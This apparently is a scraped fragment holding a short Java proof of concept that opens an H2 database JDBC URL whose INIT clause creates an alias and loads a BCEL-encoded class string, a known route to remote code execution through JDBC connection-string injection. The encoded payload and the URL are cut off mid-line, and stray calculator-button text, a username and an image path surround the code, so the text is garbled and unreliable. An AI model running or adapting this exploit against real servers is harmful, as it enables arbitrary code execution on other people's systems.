 public class Test {
public static void main(String[] args) throws Exception {
String clazzBCELCode = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbn$d3$40$U$3d$93$b8$9d$d8$d8$7d$a4$84$96$f22$cf$s$85$d6
String connectionUrl = String.format("jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists test\\;create
Connection connection = DriverManager.getConnection(connectionUrl);
connection.close();
}
}
0
AC +/- % ÷
pen4uin